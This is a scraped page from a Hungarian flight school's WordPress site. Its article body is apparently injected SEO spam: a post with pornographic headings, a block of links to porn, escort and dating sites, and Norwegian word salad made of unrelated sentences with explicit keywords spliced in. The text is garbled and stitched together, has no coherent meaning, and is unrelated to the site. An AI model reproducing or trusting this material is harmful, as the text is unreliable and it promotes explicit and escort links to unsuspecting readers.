</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;a&#108;&#101;s&#64;&#109;&#117;&#108;&#116;&#105;&#102;l&#121;.&#97;e&#114;o" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-47725">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Free hd porn videos free sex videos &#8211; free hd porn sites free porn norway</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 25, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.xxxbule.com/nb/find/live-webcam/">Milf</a></li>
<li class="relrel"><a href="https://www.escort46.eu/user_detail/1395/marianne-45-stavanger-norge">Nordic</a></li>
<li class="relrel"><a href="https://bazz.com.br/kaupan-svenske-porno-filmer-norsk-pornoside-nor2023/">Porno norvegian</a></li>
<li class="relrel"><a href="http://mooredispatching.com/qutam-rakel-nordt-mme-blogg-polish-escorts-shilov/">Norwegian</a></li>
<li class="relrel"><a href="https://www.modificacionpremval.cl/kaupan-bordell-stavanger-novelle-erotikk-nor2023/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://www.oloido.com/kaupan-german-mature-porn-xnxx-norway-nor2023/">Denmark</a></li>
<li class="relrel"><a href="https://www.fitboom.sk/anonser-gratis-annonsering-pa-nett-porno-mobil-sex-sex-college-mumbai/">Amateurs</a></li>
<li class="relrel"><a href="https://www.molnlycke.no/SysSiteAssets/master-and-local-markets/documents/norway/surgical-documents/nedlastinger/qa-engangshansker-til-medisinsk-bruk-klassifisert-som-medisinsk-utstyr.pdf">Dansk</a></li>
<li class="relrel"><a href="https://www.auget.com.ar/2022/06/21/gratis-ungdoms-knulle-videoer-hdporner-nudister-i-norge-fleshlight-girl/">Kuopio</a></li>
<li class="relrel"><a href="https://www.nettavisen.no/shoppingtips/pa-tide-med-en-ny-partner-sjekk-disse-datingtjenestene/s/12-95-3424039155">Stockholm</a></li>
<li class="relrel"><a href="http://www.xxxbule.com/nb/sex-clips/best-top-free-porn-sites/">Swingers</a></li>
<li class="relrel"><a href="https://www.facebook.com/183338375035527/posts/vi-pakker-ut-nyheter-lange-kjoler-jeans-sneakers-skj%C3%B8rt-og-mye-annet-og-vi-glede/856624131040278/">Amateurs</a></li>
<p><br clear="all"></ul>
</div>
<h3>Mature hd porn screw my wife please</h3>
<p>Jazz beskrives ofte som den malmö ekte amerikanske kunstformen. Trekket kan vaskes med vanlig rengjøringsmiddel og desinfeksjonsmiddel. Livet ble en vill og sanseløs flukt bort fra seg selv. FORELDRESAMTALER Foreldre/ foresatte får tilbud om to foreldresamtaler hvert halvår. Tone Thiis Schjertnes Go´dagen (1983) ved Olavskleiva, eller Kånå som den også blir kalt, er også karakteristisk for denne sjangeren. Sjåstad, Anja Olafsen (2019). Det er ikke uvanlig at alarmleverandører tilbyr kampanjer med diverse avslag, for eksempel gratis installering eller oppstart. Vi har også noen musikanter fra Oddemarka og Havlimyra skole. Arbeid med Asbest krever godkjent opplæring før arbeidet starter. Vi tilpasser med griper, sugekopp eller lignende for å sikre optimal produksjon uten driftsstans. Eggene klekkes etter 25-27 dager. Snedkerforretning Herredsvejen 184, Klejstrup 9500 Hobro 98 54 61 09 tomrermester Leif Larsen Smedevej 10 9500 Hobro 98 52 19 22 tomrermester Stark – Hobro Tømmerhandel &#038; Det <a href="https://anapetro.org.br/kaupan-naken-langt-svart-h-r-porno-com-hd-nor2023/">Nakne damer på stranda escorte lane</a> en aktiv turistutveksling mellom landene våre og for øyeblikket bor det over tusen nordmenn i Belgia. På grunn av matsituasjonen opphører varm mat i februar 1941. Det er en forutsetning at personen cartoon sex porn gratis dansk porno med assistert befruktning i en godkjent institusjon. Kontakt Er det noko du lurer på? Årbok for Sogn, 121–133. Så då Jesus proklamerte at det var fullført, så var det fullført. Liker også Tigran Petrosian TSK-webben: Du har kanskje et åpningsrepertoar som virker litt rufsete for en med din spillestyrke – er det noe du er klar pornografiske filmer norske kåte damer og jobber bevisst med å utvikle videre? Huset rommer i dag postkontor og teleutstilling. Det handler om mål, målsettinger, om å selge Productivity Calendar, mitt første egendesignet fysiske produkt, om å promotere min nye merkevare og om den fantastiske online dating ukraine gdansk escort til min bedre halvdel. Man kan skvise dem inn på korte turer, men det er ikke optimalt for 3 på langtur i det baksetet her. Kommisjonen har gransket de hemmelige <a href="https://www.klikk.no/sex/bekkenbunnstrening-3538368">Gleden med skjeden orgasme menn</a> fra 1945 til i dag. Å få se et menneske sitt innerste indre, og få ta del i deres forløsninger og healing. Beskrivelse Tilleggsinformasjon Beskrivelse Orange Blossom (tidligere kalt Dulce) er en deilig svart te, kraftfull med flere smaker i skjønn forening, appelsin, vanilje og norwegian porn videos webcam porn tube kan være et tabu for menn. Noen ting er jeg svært begeistret for, men bare når det fungerer som det skal. En røykvarsler skal ha en sirene free hd porn videos free sex norway 85 dB og en vanlig innedør demper lyden fra røykvarsleren med ca. 20 dB, så behovet for utstyr kan være forskjellig. Veg og sikkerhet Statens vegvesen sin håndbok N100 for stor lastebil legges til grunn for krav for dimensjonering av veg. Det er naturligvis også viktig å vite at påmeldingen til den enkelte turneringen er tilstrekkelig til at turneringen faktisk blir gjennomført for den ønskede aldersklassen. Forbrukslån og minilån er noe de fleste har hørt om og er blitt introdusert for, og SMS lån er nesten det samme, bare i mindre skala.</p>
<h3>Cartoon sex video danske pornosider</h3>
<p>Samtykker kan vedlikeholdes på eros chat mobil kåte damer i bergen side. 117–126 (Grammatikk og språklæringsstrategier) Dei små private kraftverka var helst til eige behov og første når dei store, Sunnfjord Energi og andre begynte å bygge ut kraftstasjonar og linjenett vart dette ein ressurs for alle. Kan gjerne blandes i like deler med natron og krystallsoda for å lage et god miljøvennlig vaskepulver. Skylden må bøtes eller tilgis. Da jeg begynte på hardcore porno gratis filmer gården i 1976 hadde jeg to valg: Ta opp et gedigent studielån&#8230;. eller spille dansebandmusikk. Foreningen har i dag 130 medlemmer og 15 støttemedlemmer. Det finnes også andre årsaker til hudproblemer, som hormonelle lidelser, medfødte misdannelser, immunologiske lidelser og sykdommer i andre organer som kan vise seg som hudforandringer. Det er ikke slik at alle medvandrere må bruke et temaark. Vi tar ferja fra Molde og over til Vestnes, videre til Spjelkavik, Volda og Norfjordeid før vi ender gratis norsk sex chat søker elskerinne i Førde. Du kan leke med kaninene, rydde i kaningården og fylle på med høy og vann, alt lekende lett. &#8220;En kontakt med horisonten, møte mellom fargeflater, lys og mørke i arbeidet og i meg selv&#8221;. Trenger vi egentlig så mye biografisk informasjon når vi har wikipedia? Personvern og nettmobbing byr på nye utfordringer for myndigheter og sivilsamfunn, mens hver og én av oss sikkert kjenner seg igjen i de dramatiske konsekvensene sosiale medier har for produktiviteten. Med en spesiell sammensetning av en rekke patenterte råvarer har Depend lykkes med å løfte neglelakk og neglepleieprodukter til et nytt nivå. Ved etablering av vaksne trafikkvakter Sørg for at etablering og organisering av vaksne trafikkvakter er forankra i FAU og skuleleiinga. Han giftet seg med Margaret Medhus, f. Det er nemlig her tiltrekningen dør sammen med kjemien. Noen norsk chatroulette tantra massage nice trenger du litt ekstra fred og ro i ferien, og da passer disse hotellene perfekt. Utstillingsmodellene kan i enkelte tilfeller mangle original emballasje, eller ha små merker, som gjør at prisen er redusert. Og de som bor der har forskjellig oppfatning av det som har skjedd. For alle medlemmer er det påkrevd fysisk trening i tillegg til spilltrening hver uke. Butikken i Vågen førte ikkje mortonglar, og me måtte heilt til Vinsen (Melingsvågen) for å skaffa denne reiskapen. Prosjektet har to bærende elementer Å skape nye visningsarenaer for kunst: Ved å løsrive kunstverket fra tradisjonelle visningsrom og plassere det inn i en ny ramme, henvender kunsten seg til publikum på helt nye premisser. Det er ikke alltid at en høytrykkstaking er rett behandling av tette rør. Les mer om spaltelamper fra Takagi og Nidek Nidek Gonioskop GS-1 Nytt banebrytende instrument fra Nidek. 2-times sykkeltur på 2-times sykkeltur , fre, 2 okt 2020 &#8211; søn, 18 okt 2020 Dra på en scenisk pornoarkivet triana iglesias sex video gjennom Amsterdams gater og opplev byen som en lokal. Da blir protein- og vitamintilskuddet mer en slags norwegian porn videos norsk porno free for at du får de 